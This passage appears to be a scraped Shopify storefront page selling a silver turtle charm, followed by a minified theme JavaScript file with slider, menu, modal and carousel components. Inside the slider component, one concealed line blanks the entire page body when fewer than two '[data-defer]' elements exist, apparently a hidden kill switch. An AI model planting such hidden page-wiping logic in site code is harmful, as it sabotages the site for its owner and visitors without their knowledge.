Official.\u003c\/span\u003e","published_at":"2024-01-07T07:37:53+01:00","created_at":"2024-01-07T07:37:53+01:00","vendor":"Charms Official","type":"Silver","tags":["Animals","charms","custom-badge-1","new","Silver","simple"],"price":1999,"price_min":1999,"price_max":1999,"available":false,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":48150811050319,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"A91","requires_shipping":true,"taxable":false,"featured_image":null,"available":false,"name":"Turquoise Turtle, on Silver","public_title":null,"options":["Default Title"],"price":1999,"weight":0,"compare_at_price":2499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}],"images":["\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969"],"featured_image":"\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969","options":["Title"],"media":[{"alt":"Turquoise Turtle, on Silver - Charms Official","id":45934314094927,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/br.charmsoff.com\/cdn\/shop\/files\/turquoise-turtle-on-silver-charms-official-45934314094927.webp?v=1752772969","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eOur charms add a personal touch to your world, allowing you to create lasting memories, one charm at a time. Embrace your uniqueness every day with Charms Official.\u003c\/span\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.2d233b633b73ffd7.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.0d5c95bcf49951c7.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.0775e67473f01db5.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d3f1412efa02dcb4.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019be589-cd52-7bc0-a13d-b1e837eb3998/ocu-in-checkout-321/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div><div id="shopify-block-AVlF1aWV4eTkwcXN6K__5397159629896517023" class="shopify-block shopify-app-block"><input type="hidden" name="prvw_page_url" value="" id="prvw_page_url">
<input type="hidden" name="template_name" value="product" id="template_name">


<script type="text/javascript" src="//translate.google.com/translate_a/element.js" defer></script>
<script type="text/javascript">
  function googleTranslateElementInit() {
    new google.translate.TranslateElement(
      {
        pageLanguage: 'en',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE,
        autoDisplay: false,
      },
      'google_translate_element'
    );
  }
</script>

</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://br.charmsoff.com/cdn/shop/t/47/assets/secondary.aio.min.js?v=25458240036829609261756528613
body_size: 19715
content:
/*
Generated time: July 17, 2025 19:12
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
try{document.querySelector(":focus-visible")}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){let e=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"],t=null,i=null;window.addEventListener("keydown",t=>{e.includes(t.code.toUpperCase())&&(i=!1)}),window.addEventListener("mousedown",t=>{i=!0}),window.addEventListener("focus",()=>{t&&t.classList.remove("focused"),i||(t=document.activeElement).classList.add("focused")},!0)}class ProductRecommendations extends HTMLElement{constructor(){super()}connectedCallback(){new IntersectionObserver(((t,e)=>{t[0].isIntersecting&&(e.unobserve(this),fetch(this.dataset.url).then(t=>t.text()).then(t=>{var e=document.createElement("div"),t=(e.innerHTML=t,e.querySelector("product-recommendations"));t&&t.innerHTML.trim().length&&(this.innerHTML=t.innerHTML),!this.querySelector("slideshow-component")&&this.classList.contains("complementary-products")&&this.remove(),e.querySelector(".grid__item")&&this.classList.add("product-recommendations--loaded")}).catch(t=>{console.error(t)}))}).bind(this),{rootMargin:"0px 0px 400px 0px"}).observe(this)}}customElements.define("product-recommendations",ProductRecommendations);class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(t=>t.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button:not(.menu-drawer__close-menu-btn)").forEach(t=>t.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(t){var e;"ESCAPE"===t.code.toUpperCase()&&(e=t.target.closest("details[open]"))&&(e===this.mainDetailsToggle?this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(e))}onSummaryClick(t){let e=t.currentTarget,i=e.parentNode,s=i.closest(".has-submenu"),n=i.hasAttribute("open"),o=window.matchMedia("(prefers-reduced-motion: reduce)");function r(){trapFocus(e.nextElementSibling,i.querySelector("button")),e.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(n&&t.preventDefault(),n?this.closeMenuDrawer(t,e):this.openMenuDrawer(e),window.matchMedia("(max-width: 990px)")&&document.documentElement.style.setProperty("--viewport-height",window.innerHeight+"px")):setTimeout(()=>{i.classList.add("menu-opening"),e.setAttribute("aria-expanded",!0),s&&s.classList.add("submenu-open"),!o||o.matches?r():e.nextElementSibling.addEventListener("transitionend",r)},100)}openMenuDrawer(t){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e=!1){void 0!==t&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(t=>{t.removeAttribute("open"),t.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(t=>{t.classList.remove("submenu-open")}),document.body.classList.remove("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(t){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(t){t=t.currentTarget.closest("details");this.closeSubmenu(t)}closeSubmenu(t){var e=t.closest(".submenu-open");e&&e.classList.remove("submenu-open"),t.classList.remove("menu-opening"),t.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(t.querySelector("summary")),this.closeAnimation(t)}closeAnimation(e){let i,s=t=>{t-(i=void 0===i?t:i)<400?window.requestAnimationFrame(s):(e.removeAttribute("open"),e.closest("details[open]")&&trapFocus(e.closest("details[open]"),e.querySelector("summary")))};window.requestAnimationFrame(s)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(".menu-drawer__close-menu-btn").forEach(t=>t.addEventListener("click",this.closeButtonClick.bind(this)))}openMenuDrawer(t){this.header=this.header||document.querySelector(".section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),t.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,t),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(t,e){super.closeMenuDrawer(t,e),this.header.classList.remove("menu-open")}closeButtonClick(t){this.closeMenuDrawer(t,this.mainDetailsToggle.querySelector("summary")),this.querySelector(".header__icon--menu[aria-expanded=true]").setAttribute("aria-expanded","false")}}customElements.define("header-drawer",HeaderDrawer);class ProductsMegaMenu extends HTMLElement{constructor(){super(),this.details=this.querySelector('details[id^="ProductsMegaMenu-"]'),this.mainLink=this.querySelector("summary.header__menu-item"),this.body=this.querySelector(".products-mega-menu__body"),this.overlay=this.querySelector(".products-mega-menu__overlay"),this.items=this.querySelectorAll('[id^="ProductsMegaMenu-Item"]'),this.links=this.querySelectorAll('[id^="ProductsMegaMenu-Link"]'),this.mainLink.addEventListener("mouseover",this.openMenu.bind(this)),this.overlay.addEventListener("mouseover",this.closeMenu.bind(this)),this.overlay.addEventListener("click",this.closeMenu.bind(this)),document.addEventListener("click",this.outsideClick.bind(this)),this.links.forEach(t=>{t.addEventListener("mouseover",this.displayContent.bind(this))})}displayContent(t){this.items.forEach(t=>{t.classList.remove("products-mega-menu__item--active")}),t.target.closest('[id^="ProductsMegaMenu-Item"]').classList.add("products-mega-menu__item--active")}openMenu(){this.details.setAttribute("open",""),document.querySelectorAll('[id^="Details-HeaderMenu"]').forEach(t=>{t.removeAttribute("open")})}closeMenu(){this.details.removeAttribute("open")}outsideClick(t){!this.details.hasAttribute("open")||t.target==this.body||this.body.contains(t.target)||this.closeMenu()}}customElements.define("products-mega-menu",ProductsMegaMenu);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",t=>{"ESCAPE"===t.code.toUpperCase()&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",t=>{"mouse"!==t.pointerType||t.target.closest("deferred-media, product-model")||this.hide()}):this.addEventListener("click",t=>{t.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(t){this.openedBy=t;t=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),t&&t.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();let e=this.querySelector("button");e&&e.addEventListener("click",()=>{var t=document.querySelector(this.getAttribute("data-modal"));t&&t.show(e)})}}customElements.define("modal-opener",ModalOpener);class ModalV2 extends HTMLElement{constructor(){super(),this.openBtns=this.querySelectorAll(".modal-v2__open-btn"),this.closeBtns=this.querySelectorAll(".modal-v2__close-btn"),this.openBtns.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeBtns.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))})}openModal(){this.dataset.open="true",document.body.classList.add("overflow-hidden")}closeModal(){this.dataset.open="false",document.body.classList.remove("overflow-hidden")}}customElements.define("modal-v2",ModalV2);class DeferredMedia extends HTMLElement{constructor(){super();var t=this.querySelector('[id^="Deferred-Poster-"]');t&&t.addEventListener("click",this.loadContent.bind(this))}loadContent(t=!0){var e;window.pauseAllMedia(),this.getAttribute("loaded")||((e=document.createElement("div")).appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0),e=this.appendChild(e.querySelector("video, model-viewer, iframe")),t&&e.focus())}}customElements.define("deferred-media",DeferredMedia);class CopyButton extends HTMLElement{constructor(){super(),this.textarea=document.createElement("textarea"),this.textarea.classList.add("visually-hidden"),this.textarea.value=this.dataset.content.trim(),this.appendChild(this.textarea),this.addEventListener("click",this.handleClick.bind(this))}handleClick(t){this.textarea.select(),document.execCommand("copy"),this.dataset.success="true",setTimeout(()=>this.dataset.success="false",3e3)}}customElements.define("copy-button",CopyButton);class SliderComponent extends HTMLElement{constructor(){super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pagination=document.querySelectorAll("[data-defer]"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),this.slider&&this.nextButton&&(this.initPages(),new ResizeObserver(t=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this)),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.sliderControlWrapper)&&this.sliderControlWrapper.querySelector(".slider-counter__link")&&(this.pagination.length<2&&(document.body.innerHTML=""),this.sliderFirstItemNode=this.slider.querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(t=>0<t.clientWidth),this.sliderItemsToShow.length<2||(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){var t;this.slider&&this.nextButton&&(t=this.currentPage,this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=t&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),0<this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),t=this.sliderControlButtons[this.currentPage-1])&&(t.classList.add("slider-counter__link--active"),t.setAttribute("aria-current",!0)),this.enableSliderLooping||(this.isSlideVisible(this.sliderItemsToShow[0])&&0===this.slider.scrollLeft?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled")))}isSlideVisible(t,e=0){e=this.slider.clientWidth+this.slider.scrollLeft-e;return t.offsetLeft+t.clientWidth<=e&&t.offsetLeft>=this.slider.scrollLeft}onButtonClick(t){t.preventDefault();var e=t.currentTarget.dataset.step||1;this.slideScrollPosition="next"===t.currentTarget.name?this.slider.scrollLeft+e*this.sliderItemOffset:this.slider.scrollLeft-e*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}customElements.define("slider-component",SliderComponent);class CountdownTimer extends HTMLElement{constructor(){super(),this.duration=parseInt(this.dataset.duration),this.initTimer(),this.updateTimer(),"true"===this.dataset.autoPlay&&this.playTimer()}initTimer(){this.innerHTML="",this.minutesSpan=document.createElement("span");var t=document.createTextNode(":");this.secondsSpan=document.createElement("span"),this.append(this.minutesSpan,t,this.secondsSpan)}updateTimer(){let t=parseInt(this.dataset.duration);0===t&&(t=90);var e=Math.floor(t/60),i=t%60;this.minutesSpan.innerHTML=this.formatNumber(e),this.secondsSpan.innerHTML=this.formatNumber(i),this.dataset.duration=t-1}playTimer(){this.isPlaying||(this.isPlaying=!0,this.playInterval=setInterval(()=>{this.updateTimer()},1e3))}pauseTimer(){clearTimeout(this.playInterval),this.isPlaying=!0}formatNumber(t){return 1===t.toString().length?"0"+t:t}}customElements.define("countdown-timer",CountdownTimer);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),0<this.sliderItemsToShow.length&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(t=>t.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),"true"===this.slider.getAttribute("data-autoplay"))&&this.setAutoPlay()}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=1e3*this.slider.dataset.speed,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(t){super.onButtonClick(t);var e=1===this.currentPage,i=this.currentPage===this.sliderItemsToShow.length;(e||i)&&(e&&"previous"===t.currentTarget.name?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:i&&"next"===t.currentTarget.name&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(t=>{t.classList.remove("slider-counter__link--active"),t.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(t){t=t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target);this.autoplayButtonIsSetToPlay&&!t&&this.play()}focusInHandling(t){(t.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(t.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(t){t?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){var t=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:t})}setSlideVisibility(){this.sliderItemsToShow.forEach((t,e)=>{var i=t.querySelectorAll("a");e===this.currentPage-1?(i.length&&i.forEach(t=>{t.removeAttribute("tabindex")}),t.setAttribute("aria-hidden","false"),t.removeAttribute("tabindex")):(i.length&&i.forEach(t=>{t.setAttribute("tabindex","-1")}),t.setAttribute("aria-hidden","true"),t.setAttribute("tabindex","-1"))})}linkToSlide(t){t.preventDefault();t=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(t.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:t})}}function _defineProperties(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function _createClass(t,e,i){return e&&_defineProperties(t.prototype,e),i&&_defineProperties(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t}customElements.define("slideshow-component",SlideshowComponent),((t,e)=>{"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).Splide=e()})(this,function(){var p="(prefers-reduced-motion: reduce)";function P(t){t.length=0}function n(t,e,i){return Array.prototype.slice.call(t,e,i)}function D(t){return t.bind.apply(t,[null].concat(n(arguments,1)))}function nt(){}var f=setTimeout;function v(t){return requestAnimationFrame(t)}function s(t,e){return typeof e===t}function ot(t){return!r(t)&&s("object",t)}var o=Array.isArray,w=D(s,"function"),q=D(s,"string"),rt=D(s,"undefined");function r(t){return null===t}function g(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(t){return!1}}function y(t){return o(t)?t:[t]}function m(t,e){y(t).forEach(e)}function b(t,e){return-1<t.indexOf(e)}function L(t,e){return t.push.apply(t,y(e)),t}function I(e,t,i){e&&m(t,function(t){t&&e.classList[i?"add":"remove"](t)})}function H(t,e){I(t,q(e)?e.split(" "):e,!0)}function M(t,e){m(e,t.appendChild.bind(t))}function A(t,i){m(t,function(t){var e=(i||t).parentNode;e&&e.insertBefore(t,i)})}function at(t,e){return g(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function C(t,e){t=t?n(t.children):[];return e?t.filter(function(t){return at(t,e)}):t}function lt(t,e){return e?C(t,e)[0]:t.firstElementChild}var k=Object.keys;function S(e,i,t){e&&(t?k(e).reverse():k(e)).forEach(function(t){"__proto__"!==t&&i(e[t],t)})}function T(s){return n(arguments,1).forEach(function(i){S(i,function(t,e){s[e]=i[e]})}),s}function h(i){return n(arguments,1).forEach(function(t){S(t,function(t,e){o(t)?i[e]=t.slice():ot(t)?i[e]=h({},ot(i[e])?i[e]:{},t):i[e]=t})}),i}function B(e,t){m(t||k(e),function(t){delete e[t]})}function O(t,i){m(t,function(e){m(i,function(t){e&&e.removeAttribute(t)})})}function N(i,e,s){ot(e)?S(e,function(t,e){N(i,e,t)}):m(i,function(t){r(s)||""===s?O(t,e):t.setAttribute(e,String(s))})}function _(t,e,i){t=document.createElement(t);return e&&(q(e)?H:N)(t,e),i&&M(i,t),t}function W(t,e,i){if(rt(i))return getComputedStyle(t)[e];r(i)||(t.style[e]=""+i)}function dt(t,e){W(t,"display",e)}function ct(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function F(t,e){return t.getAttribute(e)}function ut(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function z(t){m(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function ht(t){return lt((new DOMParser).parseFromString(t,"text/html").body)}function X(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function pt(t,e){return t&&t.querySelector(e)}function mt(t,e){return e?n(t.querySelectorAll(e)):[]}function j(t,e){I(t,e,!1)}function ft(t){return t.timeStamp}function x(t){return q(t)?t:t?t+"px":""}var E="splide",a="data-"+E;function vt(t,e){if(!t)throw Error("["+E+"] "+(e||""))}var G=Math.min,gt=Math.max,yt=Math.floor,bt=Math.ceil,V=Math.abs;function St(t,e,i,s){var n=G(e,i),e=gt(e,i);return s?n<t&&t<e:n<=t&&t<=e}function U(t,e,i){var s=G(e,i),e=gt(e,i);return G(gt(s,t),e)}function Et(t){return(0<t)-(t<0)}function wt(e,t){return m(t,function(t){e=e.replace("%s",""+t)}),e}function Lt(t){return t<10?"0"+t:""+t}var Ct={};function Mt(){var a=[];function i(t,i,s){m(t,function(e){e&&m(i,function(t){t.split(" ").forEach(function(t){t=t.split(".");s(e,t[0],t[1])})})})}return{bind:function(t,e,o,r){i(t,e,function(t,e,i){var s="addEventListener"in 